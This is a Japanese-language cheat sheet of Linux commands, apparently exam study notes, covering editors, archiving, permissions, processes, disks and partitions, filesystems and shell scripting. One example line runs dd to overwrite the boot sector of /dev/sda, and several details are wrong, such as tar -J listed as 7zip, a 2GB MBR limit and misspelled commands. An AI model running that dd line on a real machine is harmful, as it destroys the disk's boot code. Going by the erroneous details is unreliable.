| view <ファイル名> | 読み取り専用でファイルを開く |
| コマンド名 | 説明 |
|---|---|
| h | 左に移動 |
| l | 右に移動 |
| k | 上に移動 |
| j | 下の行の先頭文字 (空白ではない) に移動 |
| 0 | 行頭へ移動( カーソルのある行の左端へ移動 ) |
| $ | 行末へ移動( カーソルのある行の右端へ移動 ) |
| H | 画面の一番上の行頭へ移動 |
| L | 画面の一番下の行末へ移動 |
| gg | ファイルの先頭行へ移動 |
| G | ファイルの最終行へ移動 |
| Ctrl-F | 1 画面先のページを表示 |
| Ctrl-D | 半画面先にスクロール |
| Ctrl-B | 1 画面前のページを表示 |
| Ctrl-U | 半画面前にスクロール |
| コマンド名 | 説明 |
|---|---|
| a | カーソルの右にテキストを追加 |
| A | 行の末尾にテキストを追加 |
| i | カーソルの左にテキストを追加 |
| I | 行の先頭にテキストを挿入 |
| o | カーソルがある下の行にテキストを挿入 |
| O | カーソルがある上の行にテキストを挿入 |
| コマンド名 | 説明 |
|---|---|
| x | カーソルの文字を削除 |
| X | カーソルの左文字を削除 |
| dw | ワードの削除 |
| dd | 行の削除 |
| yy | カーソル行のコピー |
| p | カーソルの右側に張り付け |
| P | カーソルの左側に張り付け |
| 入力キー | 説明 |
|---|---|
| /文字列 | カーソル位置からファイル末尾に向かって、指定した文字列の検索 |
| ?文字列 | カーソル位置からファイル先頭に向かって、指定した文字列の検索 |
| n | 上記の検索 ( /文字列、?文字列 ) による次の文字列の検索 |
| N | 上記の検索 ( /文字列、?文字列 ) による次の文字列の検索 ( 逆方向 ) |
| コマンド名 | 説明 |
|---|---|
| ZZ | 上書き保存しviの終了 |
| :w | 内容の保存 |
| :q! | 保存せずに終了 |
| :wq | 編集データを保存して終了 |
| :wq! | 内容を上書き保存して終了 |
| コマンド名 | 説明 |
|---|---|
| nano <ファイル名> | nanoでファイルを開くまたは新規作成する |
| コマンド名 | 説明 |
|---|---|
| Ctrl + O | 編集内容の保存 |
| Ctrl + X | nanoの終了 |
| Ctrl + K | Shift + ←→ で文字列の指定し文字列をカットする |
| Ctrl + U | 文字列のペースト |
| Ctrl + \ | 文字列の置換 |
| alt + U | 前回の操作を取り消す |
| Ctrl + W | 文字列検索 |
| Ctrl + R | Ctrl + Tでカレントディレクトリ起点にファイル内容挿入 |
ファイルの圧縮解凍を行うコマンドはいくつかあり、gzip, bzip2, xzなどがある。
| gzip | bzip2 | xz | |
|---|---|---|---|
| 圧縮コマンド | gzip | bzip2 | xz |
| 圧縮率 | 低い | 中 | 高い |
| 時間 | 短い | 中 | 長い |
ファイルを圧縮と解凍するコマンド。
gzip <ファイル>
| オプション | 説明 |
|---|---|
| -d | 圧縮ファイルを展開 (解凍) |
| -c | 圧縮ファイルを標準出力へ出力 |
| -r | ディレクトリ内の全てのファイルを圧縮 |
| -k | 圧縮前ファイル残す |
ファイルを解凍するコマンド。 gunzipコマンドは gzip -d と同じ実行結果が得られる。
gunzip <ファイル名>
| オプション | 説明 |
|---|---|
| -c | 出力を標準出力に展開して、元ファイルは変更しない |
| -f | すでにファイルがある場合は上書きを行い、強制的に解凍 |
| -r | ディレクトリ内の全てのファイルを再帰的に解凍 |
gzipよりも処理時間はかかるが圧縮効率の高いコマンド。
bzip2 <オプション> <ファイル>
| オプション | 説明 |
|---|---|
| -d | 圧縮ファイルを展開 ( 解凍 ) |
| -c | 圧縮ファイルを標準出力へ出力 |
| -k | 圧縮前ファイル残す |
bzip2よりも処理時間はかかるが圧縮効率の高いコマンド。
xz <オプション> <ファイル>
| オプション | 説明 |
|---|---|
| -d | 圧縮ファイルを展開 ( 解凍 ) |
| -c | 圧縮ファイルを標準出力へ出力 |
| -k | 圧縮前ファイル残す |
zcat, bzcat, xzcatなどがある。
| コマンド | 対応拡張子 |
|---|---|
| zcat | .gz |
| bzcat | .bz |
| xzcat | .xz |
アーカイブは複数ファイルをまとめたもの。 ディレクトリ単位で圧縮を行うにはまずディレクトリをアーカイブにする必要がある。
tarコマンドはファイルやディレクトリを1つのアーカイブファイルにしたり、圧縮/展開するコマンド。
デフォルトで圧縮しないため、tarコマンドで圧縮を行うためには-zオプションや、-jオプションを指定する必要がある。
tar <オプション> <ファイル>
| オプション | 説明 |
|---|---|
| -c | アーカイブの作成 |
| -x | アーカイブからファイルの取り出し |
| -t | アーカイブの内容の確認 |
| -f ファイル名 | アーカイブファイル名の指定 |
| -z | gzip による圧縮 ・ 展開 |
| -j | bzip2 による圧縮 ・ 展開 |
| -J | 7zip による圧縮 ・ 展開 |
| -v | 詳細な情報の表示 |
| -u | アーカイブ内にある同じ名前のファイルより新しいものだけを追加 |
| -r | アーカイブにファイルの追加 |
| -N | 指定した日付より新しいデータのみを対象とする |
| -M | 複数デバイスへの分割 |
| –delete | アーカイブからファイルの削除 |
cpioはファイルをアーカイブファイルにコピーしたり、アーカイブからファイルをコピーできるコマンド。
ls | cpio -o > /tmp/backup
| オプション | 説明 |
|---|---|
| -i オプション パターン | アーカイブからファイルを抽出 |
| -o オプション | アーカイブの作成 |
| -p オプション ディレクトリ | ファイルを別のディレクトリにコピー |
| オプション | 説明 |
|---|---|
| -A | 既存のアーカイブファイルに追加 |
| -d | 必要な場合にディレクトリの作成 |
| -r | ファイルを対話的に変更 |
| -t | コピーせず、入力内容の一覧表示 |
| -v | ファイル名の一覧表示 |
入力側に指定したファイルからの入力をファイルまたは標準出力に送るコマンド。
dd if=/dev/zero of=/dev/sda bs=446 count=1
| オプション | 説明 |
|---|---|
| if= 入力ファイル | 入力側ファイルの指定 |
| of= 出力ファイル | 出力側ファイルの指定 |
| bs= バイト数 | 入出力のブロックサイズの指定 |
| count= 回数 | 回数分の入力ブロックをコピー |
ファイルの情報は以下のようにls -l fugafugaを行うと表示される。
drwxr-xr-x 3 wand docker 4096 2月 26 22:54 .
これは以下の情報を含む
Linuxで作成されるファイルやディレクトリにはアクセス権(パーミッション)が設定される。 これでユーザごとにファイルへのアクセスの許可または禁止を設定できる。
| アクセス権 | 表記 | 説明 |
|---|---|---|
| 読み取り | r | read。ファイルの読み取りが可能 ( 内容表示など ) |
| 書き込み | w | write。ファイルへの書き込みが可能 ( 編集や上書きコピーなど ) |
| 実行 | x | execute。ファイルの実行が可能 ( プログラムやシェルスクリプトの実行 ) |
ユーザはUIDと呼ばれるID番号で管理されている。 SUID(Set User ID)は一時的に別のUIDのユーザに変更できる機能のこと。
chmodコマンドでSUIDを設定する場合は4000をパーミッション設定時に加算、またはu+sを追加する。
chmod 4755 testdata.txt
chmod u+s testdata.txt
SGIDはSUIDは所有者の権限で動作するのに対して、グループの権限で動作する。
chmodコマンドでSGIDを設定する場合は2000をパーミッション設定時に加算、またはg+sを追加する。
chmod 2755 testdata.txt
chmod g+s testdata.txt
スティッキービットは所有者とrootユーザのみが名前の変更と削除を行えるようにする仕組み。 全ユーザーがファイルを作成できるが作成したファイルを他人がファイル名の変更や削除をできないようにしたい場合に使用する。
chmodコマンドでスティッキービットを設定する場合は1000をパーミッション設定時に加算、またはo+tを追加する。
アクセス権を変更するコマンド。
-Rオプションで指定したディレクトリ以下の全てのファイルのアクセス権の変更が可能。
chmod 644 text.txt
chmod go+w testdata.txt
| カテゴリー | 説明 |
|---|---|
| u | 所有者 |
| g | グループ |
| o | その他のユーザ |
| a | 全てのユーザ |
| 定義 | 説明 |
|---|---|
| + | アクセス権の追加 |
| - | アクセス権の削除 |
| - | アクセス権の指定 |
| 権限 | 説明 |
|---|---|
| r | 読み取り権限 |
| w | 書き込み権限 |
| x | 実行権限 |
| s | SUID または SGID |
| t | スティッキービット |
umask値の確認とumask値の設定を行うコマンドでデフォルトのアクセス権を変更できる。
umask <マスク値>
パスワードを変更できるコマンド。
/etc/passwdに変更情報が保存される。
所有者の変更を行うコマンド。実行にはroot権限が必要。
-Rで再帰的実行が可能。
chown root piyo
グループの変更の変更を行うコマンド。一般ユーザーでも使用が可能。
-Rで再帰的実行が可能。
chgrp wand fuga
ファイルの実体とファイル名をつなぐ事をリンクと呼ばれ、リンクにはシンボリックリンクとハードリンクの以下の2種類がある。
ハードリンクは1つのファイルの実体を複数のファイル名で表せるリンク。同じファイルの実体を共有する方式。 特徴は以下の通り。
シンボリックリンクはリンク元ファイルが配置されている場所にリンクする方式。 プログラミング言語におけるポインタの概念に近い。
特徴は以下の通り。
プロセスはOSが動作中のプログラムを管理する基本単位OSが動作中のプログラムを管理する基本単位のこと。 ハードディスクからメモリ上に読み出され、実行されているプログラムがそれぞれ表される。
プロセス情報を確認するコマンド。 オプションは-つきとそうでないもの混在する。
ps aux #全部の実行中プロセス確認
| オプション | 説明 |
|---|---|
| a | 他のユーザーの全てのプロセスを表示 |
| f | プロセスの親子関係を表示 |
| u | プロセスのユーザー情報を表示 |
| x | 端末を利用していない全てのプロセスを表示 |
| -e | 全てのプロセスを表示 |
| -l | プロセスの詳細情報の表示 |
| -p PID | 指定したプロセスID(PID)の情報のみ表示 |
| -C プロセス名 | 指定した名前のプロセスのみ表示 |
| -w | 長い行を折り返して表示 |
画面表示例は以下の通り。
PID TTY STAT TIME COMMAND
1358 tty1 Ssl+ 0:00 /usr/lib/gdm3/gdm-wayland-session gnome-session -
1362 tty1 Sl+ 0:00 /usr/lib/gnome-session/gnome-session-binary --aut
1380 tty1 Sl+ 0:26 /usr/bin/gnome-shell
現在実行中のプロセスをリアルタイムに表示するためのコマンド。 デフォルトCPU使用量降順で表示される「q」で終了可能。
top
プロセスの親子関係(親プロセス、子プロセス)を確認するコマンド。
pstree
killコマンドはプロセスにシグナルを送るコマンド。
kill <シグナルID> <プロセスID>
| シグナルID | シグナル名 | 動作 |
|---|---|---|
| 1 | HUP | ハングアップ |
| 2 | INT | 割り込み(Ctrl + C) |
| 9 | KILL | 強制終了 |
| 15 | TERM | 終了(デフォルト) |
| 18 | CONT | 停止しているプロセスを再開 |
| 19 | STOP | 一時停止 |
PID調べるコマンド。
pgrep <プロセス名>
プロセス名指定してkillするコマンド。
killall <プロセス名>
プロセス名指定して-u, -gでプロセスの実行ユーザー・実行グループ指定しながらkillするコマンド。
pkill -u $(whoami) -SIGKILL bash
ジョブはユーザーがコマンドやプログラムをシェル上で実行するひとまとまりの処理単位のこと。 パイプでつないだものは全体で1ジョブとなる。
ジョブにはフォアグラウンドジョブとバックグラウンドジョブの2種類がある。 通常はフォワグラウンドジョブで実行される。
| ジョブ | 説明 |
|---|---|
| フォアグラウンドジョブ | ジョブの実行中は、シェルは停止する。 |
| バックグラウンドジョブ | ジョブとシェルが同時に動作して、シェルは停止しない。 |
コマンドラインの最後に & を追加することで、コマンドはバックグラウンドジョブで実行できる。
ls -la &
実行中のジョブを確認できるコマンド。
jobs
ログアウト後も処理続行させるためのコマンド。
sudo nohup updatedb &
停止中のジョブをバックグラウンドで動かすコマンド。
bg <ジョブ番号>
バックグラウンドで動いているジョブをフォアグラウンドで動かすコマンド。
fg <ジョブ番号>
システムの物理メモリとスワップメモリの使用量、空き容量を表示するコマンド。
free <オプション>
| 短いオプション | 意味 |
|---|---|
| -b | メモリの量をバイト単位で表示する |
| -k | メモリの量をKB単位で表示する(デフォルト) ※ |
| -m | メモリの量をMB単位で表示する |
| -g | メモリの量をGB単位で表示する |
| メモリの量をTB単位で表示する | |
| -h | 読みやすい単位で表示する |
| 単位を換算する際に1024ではなく1000で割って計算する | |
| -l | LowメモリとHighメモリの状況も表示する ※※ |
| -t | 物理メモリとスワップメモリの合計を示す行も表示する |
| -s 間隔 | 再出力の間隔を「ss.tt秒」で指定する(デフォルトは1回出力して終了する) |
| -c 回数 | 再出力する回数を指定する(デフォルトは1回出力して終了する) |
システムの稼働時間、システムの平均負荷状況はuptimeコマンドにより確認できるコマンド。
uptime
以下情報が確認可能。
システムやカーネルの情報を表示するコマンド。
uname <オプション>
| オプション | 説明 |
|---|---|
| -a, –all | 全ての情報を表示 |
| -n | ネットワークノードとしてのホスト名を表示 |
| -r | カーネルのリリース番号を表示 |
| -s | カーネル名を表示(標準) |
| -v | カーネルのバージョンを表示 |
| -m | マシンのハードウェア名を表示 |
| -p | プロセッサの種類を表示 |
| -i | ハードウェアプラットフォームを表示 |
| -o | OS名を表示 |
コマンドをn秒ごと(デフォルトでは2秒間隔ごと)に繰り返し実行させるコマンド。
watch <コマンド>
| 短いオプション | 意味 |
|---|---|
| -t | ヘッダを表示しない |
| -e | エラー時(実行したコマンドエラーコード0以外で終了したとき)はwatchコマンドも終了する |
| -b | エラー時にはビープ音を鳴らす |
| -d | 直前の実行結果から変化した箇所をハイライト表示する。「permanent」または「cumulative」オプションを付けると初回実行時から変化した箇所を表示する(「-d=permanent」のように指定) |
| -c | ANSIによるスタイル指定を行う |
| -g | 実行結果が変化したらwatchコマンドを終了する |
| -n 秒数 | 実行間隔を秒数で指定する(設定できる最小値と最小間隔は0.1秒) |
| -p | 実行のタイミングを厳密にする |
| -x | 指定したコマンドを「sh -c」ではなく「exec」コマンドで実行する |
プロセスの実行優先度を変更することにより、CPU時間を多く割り当てる事が可能。 設定はnice値(値域[-20,+20])という小さいほど優先順位高いの値で設定ができる。
コマンド実行時の優先度指定を指定できるコマンド。
nice -n -10 <プロセス名>
実行中プロセスの優先度変更ができるコマンド。
renice -10 -p 1200
ターミナルマルチプレクサは一つの端末画面の中に複数の仮想端末を作成/切り替えができる仕組み。 デタッチ/アタッチ機能、つまり各ウィンドウの作業状況を保ったまま終了/再開が可能。
有名なターミナルマルチプレクサとしてはtmux、screenがある。
| コマンド | 説明 |
|---|---|
| tmux | セッションを起動 |
| tmux new -s 名前 | 名前付きセッションを起動 |
| exit | セッションを終了 |
| Ctrl-b d | セッションを一時的に中断してメインに戻る (Detach) |
| tmux a | 中断していたセッションに戻る (Attach) |
| tmux a -t 名前 | 中断していた名前付きセッションに戻る |
| Ctrl-b s | セッションの一覧を表示 |
| tmux list-sessions | セッションの一覧を表示 |
| tmux kill-session -t 名前 | 指定したセッションを終了 |
| コマンド | 説明 |
|---|---|
| Ctrl-b c | 新規ウィンドウを作成 (Create) |
| Ctrl-b 数字 | 数字で指定したウィンドウに移動 |
| Ctrl-b n | 次のウィンドウに移動 (Next) |
| Ctrl-b p | 前のウィンドウに移動 (Prev) |
| Ctrl-b l | 以前のウィンドウに移動 (Last) |
| Ctrl-b w | ウィンドウの一覧を表示 (Window) |
| Ctrl-b , | ウィンドウ名を変更 |
| Ctrl-b ' | ウィンドウ番号を指定して移動 |
| Ctrl-b . | ウィンドウ番号を変更 |
| Ctrl-b & | ウィンドウ名を終了 (確認付き) |
| exit | ウィンドウを終了 |
Linuxでハードディスクを使用するには以下のステップを行う必要がある。
fdiskコマンド)mke2fsコマンド)mountコマンド)HDDの接続規格には以下のようにある。
| HDDの接続規格 | 説明 |
|---|---|
| SATA (Serial ATA) | 現在主流の規格。IDEよりもデータ転送速度が速い。 |
| IDE (Integraded Drive Electronics) | SATAが出てくる前まで主流だった規格。 |
| SAS (Serial Attached SCSI) | SATAより高速・高信頼性のある企画。サーバ用に使用される。 |
| SCSI (Small Computer System Interface) | さまざまな周辺機器を接続する一般的な規格。高速、高価でありSCSIカードが必要。 |
| USB (Universal Serial Bus) | USBポートを持つ外付けのHDDを接続する際に使用される規格。 |
起動中にハードディスクを新しく検出すると、検出されたデバイスを操作するためのデバイスファイルが/devディレクトリに自動的に追加される。
デバイスの命名規則は以下の通り。
| デバイスファイル | 説明 |
|---|---|
| /dev/hda | プライマリのマスターに接続したHDD |
| /dev/hdb | プライマリのスレーブに接続したHDD |
| /dev/hdc | セカンダリのマスターに接続したHDD |
| /dev/hdd | セカンダリのスレーブに接続したHDD |
| /dev/sda | 1番目のSCSI/SATA/USBに接続したHDD |
| /dev/sdb | 2番目のSCSI/SATA/USBに接続したHDD |
| /dev/sdc | 3番目のSCSI/SATA/USBに接続したHDD |
| /dev/sdd | 4番目のSCSI/SATA/USBに接続したHDD |
| /dev/sr0 | 1番目のCD/DVDドライブ |
| /dev/st0 | 1番目のテープドライブ |
ブロックデバイスを一覧するコマンド。
lsblk
パーティションは1台のディスクドライブを分割する論理的な区画のこと。 パーティションごとに異なるファイルシステムを作成することが可能。
パーティションには基本パーティション、拡張パーティション、論理パーティションの種類がある。
基本パーティションはディスクに最大4つまで作れることができるパーティション。
ディスク/dev/sdaに対して/dev/sda1-/dev/sda4と命名される。
MBRのうち64バイト(16x4)はこの情報に充てられ、ファイルシステムが格納される。
拡張パーティションは基本パーティションの1つを拡張パーティションにしたもので、ファイルシステムではなく論理パーティションが格納される。 基本パーティションのうち1つのみしか拡張パーティションとして使用できない。
論理パーティションは拡張パーティション内に作成されたパーティションのこと。 デバイスファイルの命名測は必ず5番から始まる。
UEFIでは拡張パーティション、論理パーティションは存在しない。
パーティション分割のメリットは以下の通り。
MBRとGPTはパーティション形式。
| MBR | GPT | |
|---|---|---|
| ハードディスク制限 | 2GB | - |
| 基本パーティション | 4個 | 128 |
MBR(Master Boot Record)は1983年にIBM PC DOS 2.0に初発表された古いディスクタイプのこと。 BIOSをサポートする。

MBRセクターとパーティションで構成される。 特徴は以下の通り。
GPT(GUIDパーティションテーブル)はMBRより新しい規格。 UEFIをサポートする。

保護MBRとプライマリーGPTヘッダ、パーティションエントリで構成される。 特徴は以下の通り。
ルートファイルシステムは/を含むファイルシステムのこと。
Linuxシステムを構築する際は複数のパーティションを用意し/var, /homeなどのディレクトリは別のパーティションを割り当ててマウントするのが一般的となる。なおこの場合は/varや/homeなどは独立したファイルシステムとなる。
なお必ずルートファイルシステムに置く必要のあるディレクトリは以下の通り。
/bin … システムに必要なコマンド、プログラム。一般ユーザー用/sbin … システムに必要なコマンド、プログラム。管理者用/etc … システムの設定ファイル群/lib … 共有ライブラリ/dev … デバイスファイルパーティションの作成、削除、変更、情報表示等ができるコマンド。
fdisk <オプション> <デバイスファイル>
-lオプションで現在のパーティションテーブルの状態を表示する。
fdisk -l /dev/sda
パーティションの作成、削除、変更、情報表示のためには、fdiskコマンドを使用する。
fdisk /dev/sda
| 操作コマンド | 説明 |
|---|---|
| m | 使用可能なサブコマンドの一覧表示 |
| p | 現在のパーティションテーブルの表示 |
| n | 新しいパーティションテーブルの作成 |
| d | 既存のパーティションテーブルの削除 |
| l | 設定可能なパーティションタイプの一覧表示 |
| a | ブートフラグをオン、またはオフにする |
| t | パーティションタイプの設定、変更 |
| w | パーティションテーブルの変更を保存して終了 |
| q | パーティションテーブルの変更を保存せずに終了 |
GPTを使用してパーティションの作成、削除、変更、情報表示等ができるコマンド。
gdisk <オプション> <デバイスファイル>
-lオプションで現在のパーティションテーブルの状態を表示する。
gdisk -l /dev/sda
パーティションの作成、削除、変更、情報表示のためには、gdiskコマンドを使用する。
gdisk /dev/sda
| 操作コマンド | 説明 |
|---|---|
| l | パーティションタイプを一覧表示する |
| n | パーティションを作成する |
| d | パーティションを作成する |
| p | パーティションテーブルを作成する |
| t | パーティションタイプを変更する |
| w | パーティションテーブルの変更を保存して終了する |
| q | パーティションテーブルの変更を保存しないで終了する |
| ? | ヘルプメニューを表示する。 |
MBR,GPT両対応したパーティションの作成、削除、変更、情報表示等ができるコマンド。
parted <オプション> <デバイスファイル>
-lオプションで現在のパーティションテーブルの状態を表示する。
parted -l /dev/sda
パーティションの作成、削除、変更、情報表示のためには、paretdコマンドを使用する。
parted /dev/sda
| 操作コマンド | 説明 |
|---|---|
| mklabel ラベル | 新しいラベルを作成する。2TB以上のディスクの場合は「gpt」を指定してGPT、それ以下の場合は「msdos」を指定してMBRにパーティション構成を 格納する。loop/bsd/macなども使用できる。 |
| — | — |
| mkpart パーティションタイプ開始場所,終了場所 | パーティションタイプはprimary(基本パーティション)、extend(拡張パーティション)、logicalを指定する。 指定した開始から終了までの領域でパーティションを作成する (例:0MBから150MB、0%から15%などのように指定する) |
| mkfs 番号 ファイルシステム | 指定したパーティション番号に指定したファイルシステムを作成する。ファイルシステムにはfat16/fat32/ext2/linux-swapなどが選択できる。 それ以上のファイルシステムは別コマンドを利用する必要がある |
| パーティション情報を表示する | |
| quit | partedを終了する |
| resize パーティション番号開始 終了 | 指定した番号のパーティションを開始、終了で指定する領域にサイズ変更する。ファイルシステムが既に作られている必要がある |
| rm パーティション番号 | 指定した番号のパーティションを削除する |
| select デバイス | 指定したデバイスを対象に扱う |
| unit 単位 | デフォルトのサイズ単位を指定する。TB/TiB/GB/GiB/MB/MiBなどを指定できる |
| set パーティション番号 フラグ 状態 | 指定したフラグを設定する。フラグは「boot」、「root」、「swap」など、状態を「on」「off」を指定する |
| help | 利用できるコマンドを表示する |
ファイルシステムはパーティション上に作成されるもので、ファイルシステムの作成によりファイルが保存できるようになる。 ファイルシステムは以下要素で構成される。
ファイルシステムは以下のようなものがある。
| ファイルシステム | 説明 |
|---|---|
| ext2 | 標準 |
| ext3 | ext2機能+ジャーナリング機能 |
| ext4 | ext3+拡張機能 |
| ファイルシステム | 説明 |
|---|---|
| XFS | SGI社が開発。ジャーナリング機能あり |
| JFS | IBM社が開発。ジャーナリング機能あり |
| ファイルシステム | 説明 |
|---|---|
| Brtfs | 高機能なファイルシステム |
| iso9660 | CD-ROMのファイルシステム |
| msdos | MS-DOSのファイルシステム |
| vfat | SDカードや古いwindowsのファイルシステム |
| exFAT | FAT後継規格でフラッシュメモリ向けのファイルシステム |
マウントはあるパーティションとあるディレクトリを関連づける作業のこと。 パーティションにファイルシステムを作成した後、マウントを行う必要がある。
恒常的なマウントを行うためには以下の手順でマウントを行う必要がある。
/etc/fstabファイルの編集mountコマンドの実行、または再起動(init 6)の実行/etc/fstabファイルは以下のように記述される。
/dev/sda5 /home ext4 defaults 1 2
左から順に以下意味となる。
ファイルシステムのマウントを行うコマンド。
mount /dev/sda6 /home3
現在マウントされているファイルシステムをアンマウントするコマンド。
unmount /dev/sda6 /home3
ファイルシステムの空き容量やinodeの使用状況が確認できるコマンド。 ファイルシステムの空き容量の表示ができる。
df <オプション> <デバイス名/ディレクトリ>
| オプション | 説明 |
|---|---|
| -i | inodeの使用状況を表示 |
| -h | 容量を単位(MBやGB)で表示 |
| -k | 容量をKB単位で表示 |
| -m | 容量をMB単位で表示 |
ディレクトリやファイルの容量を表示するコマンド。 ディレクトリ内のファイルが使用している容量を表示できる。
du <オプション> <デバイス名/ディレクトリ>
| オプション | 説明 |
|---|---|
| -a | ディレクトリだけでなく、ファイル容量も表示 |
| -c | 合計容量も同時に表示 |
| -h | 容量を単位(MBやGB)に変換して表示 |
| -k | 容量をKB単位で表示 |
| -m | 容量をMB単位で表示 |
| -s | 指定したファイルやディレクトリのみの合計を表示 |
| -S | サブディレクトリ内の容量を含まずに合計を表示 |
パーティション上にファイルシステムを作成するコマンド。
mkfs -t ext4 <デバイス名>
パーティション上にファイルシステムを作成するコマンド。 ext2, ext3, ext4ファイルシステムを作成する場合に利用する。 デフォルトではext2を作成する。
mke2fs -t ext4 <デバイス名>
| オプション | 説明 |
|---|---|
| -t ファイルシステムタイプ | ファイルシステムの種類を指定する |
| -j | ext3ファイルシステムを作成する |
| -c | 実行前に不良ブロックを検査する |
パーティション上にスワップ領域作成するコマンド。
mkswap /dev/sda7
ファイルシステムの整合性チェックと障害箇所の修復ができるコマンド。 システム障害によりファイルシステムに障害が発生した場合に使用する。
fsck <オプション> <デバイス名>
| オプション | 説明 |
|---|---|
| -t | ファイルシステムの種類の指定 ( ext2、ext3、xfsなど ) |
| -a | 自動的に修復を実行 |
| -r | 対話的に修復を実行 |
| -A | /etc/fstab に記述されている全てのファイルシステムの検査 |
| -N | 実際には修復を行わず、コマンドが実行する内容を表示 |
ext2、ext3、ext4のファイルシステムでファイルシステムの整合性チェックと障害箇所の修復ができるコマンド。
e2fsck <オプション> <デバイス名>
| オプション | 説明 |
|---|---|
| -c | 不良ブロックの検査 |
| -p | 全ての不良ブロックを自動的に修復 |
| -v | 詳細情報を表示 |
| -y | 全ての問い合わせに対して、自動的に「yes」と回答 |
| -n | 全ての問い合わせに対して、自動的に「 no 」と回答 |
ext2,ext3.ext4ファイルシステムの様々なパラメーターを設定するコマンド。
tune2fs <オプション> <デバイス名>
| オプション | 説明 |
|---|---|
| -c 回数 | e2fsckコマンドでファイルシステムのチェックを行うまでの最大マウント回数を指定 |
| -i 時間[d,m,w] | e2fsckコマンドでファイルシステムのチェックを行うまでの最大時間間隔を指定。時間のみまたはdを付けると「日」、mを付けると「月」、wを付けると「週」 |
| -j | ext2をext3ファイルシステムに変換 |
| -L ラベル名 | ファイルシステムのボリュームラベルを設定 |
Linuxの変数には環境変数とシェル変数がある。 特徴は以下の通り。
| 変数 | 説明 | 代表的な |
|---|---|---|
| 環境変数 | シェル自身とそのシェルから起動されるすべてのプロセスに引き継がれる | PATH, HOMEなど |
| シェル変数 | そのシェル内のみで有効な変数 | - |
詳しくはコチラ。
環境変数を表示するコマンド。
printenvは環境変数名を指定可能。
env
printenv HOME
環境変数とシェル変数を表示するコマンド。
set <オプション>
| オプション | 説明 |
|---|---|
| -o | 一覧表示 |
| -a | 自動的にエクスポート |
| –help | ヘルプ |
| -o / +o | オプション有効/無効化 |
| ignoreeof | Ctrl + D のキー入力でログアウトしないようにする |
| noclobber | 既存ファイルへの上書き出力 ( リダイレクト ) を禁止する |
| noglob | メタキャラクタを使用したファイル名の展開を無効化する |
エイリアスはコマンドに別名を付けたりコマンドとそのオプションをひとまとめにできたりするもの。
エイリアスの作成と削除ができるコマンド
ailias <エイリアス名>='<コマンド>'
unailias <エイリアス名>
シェル関数はbashシェル上で利用できる独自の関数を定義できるもの。 シェル関数はエイリアスと異なり条件分岐などを含む複雑なコマンドの組み合わせの場合に使用する。
シェル上で利用できるシェル関数を定義するコマンド。
function <関数名>() { <コマンド> }
シェル関数を削除するコマンド。
unset <関数名>
設定されたシェル関数一覧を見るコマンド。
declare -F
シェルの起動時と終了時に「環境変数、エイリアス、シェル関数」などの定義を自動的に行うための設定ファイルには以下のようなものがある。
/etc/以下は全ユーザーから参照される。
| ファイル | 説明 |
|---|---|
| /etc/profile | ログイン時に実行 |
| /etc/bash.bashrc | bash起動時に実行される |
| /etc/bashrc | ~/.bashrcから参照 |
| ~/.bash_profile | ログイン時に実行 |
| ~/.bash_login | ~/.bash_profileがない場合、ログイン時に実行 |
| ~/.profile | |
| ~/.bashrc | bash起動時に実行 |
| ~/.bash_logout | ログアウト時に実行 |

これらのファイルには基本的な環境変数などが設定される。
全ユーザから参照される。一部ディストリビューションにはない。
ユーザごとの環境変数の設定等を行える。
対話型シェルが起動されるたびに実行される。全ユーザ設定用。
ログインシェル終了時に実行される。
シェルスクリプトは特定の処理を行うために作成したプログラをシェルプログラムで記述したもの。
Bashの場合は冒頭に以下を記述する。拡張子は.sh。
なおシェルスクリプトは実行したユーザの権限で動作する。 以下はシバンと呼ばれる記述。
#!/bin/bash
なおファイルの改行コードはLinuxでLF、WindowsでCRLFとなるので注意する。
元のbashでシェルスクリプトを実行するコマンド。
source restart.sh
新しいbashサブシェルが立ち上がってシェルスクリプトを実行するコマンド。
bash start.sh
sourceと同じく元のbashでシェルスクリプトを実行するコマンド。
. start.sh
./start.sh
スクリプトに渡す引数で特殊なものには以下のものがある。
| 変数名 | 説明 |
|---|---|
| $0 | シェルスクリプトファイル名 |
| $1 | 1番目の引数。※ 2番目の引数の場合は $2 と指定する。 |
| $$ | 現在のシェルのプロセス番号 |
| $# | コマンドラインに与えられた引数の数 |
| $? | シェルが最後に実行したコマンドの終了ステータス ( 0 = 正常終了、1 = 異常終了、それ以外はエラー ) |
| $@ | 全ての引数 ( 区切りはスペース ) |
| $* | 全ての引数 ( 区切りは環境変数IFSで指定したもの ) |
readコマンドはユーザーからの入力値を受け取り変数に格納してそれを次の処理で使用したい場合に使用するコマンド。
#!/bin/bash
echo -n " あなたのお名前を教えてください "
read yourname
echo " こんにちは、$yourname さん "
testコマンドは条件分岐が行われる条件式の真偽を判断してその結果を返すために使用されるコマンド。
test <条件式>
シェルスクリプトで数値を1つずつ増加または減少させる処理を行うために使用するコマンド。
seq <開始数値> <終了数値>
seq <終了数値>
if test -f data.txt
then
echo "data.txtファイルは存在します"
else
echo "data.txtファイルは存在しません"
fi
for i in $(seq 1 10)
do
echo $i
done
i=1
while test $i -le 10
do
echo $i
let i=i+1
done
X Windows Systemは多くのUNIXやLinuxで使用されているウィンドウシステム(GUI)。 X Window Systemではクライアント・サーバ方式(Xクライアント, Xサーバ)の構成となっている。 このGUIシステムは現在のコンピュータ環境で利用するには無理が出てきている。
| 種類 | 説明 |
|---|---|
| XFree86 | かつて標準実装されていた |
| X.Org | 現在の主流 |
Xサーバはモニター、ビデオカード、キーボードなどのハードウェアの管理を行う。 ホストマシンで稼働する。
xサーバはstartxコマンドできそうできる。
なお実行の際はxinitが実行され/etc/X11/xinit/xinitrcスクリプトが実行される。
XクライアントはWebブラウザなどのユーザアプリケーションを指す。 リモートホストで動かすことができるが、Xサーバと同じマシンで動かすことも可能。
X.Orgの設定ファイルは/etc/X11/xorg.confとなりキーボード、ディスプレイ、フォント、解像度などの設定が可能。
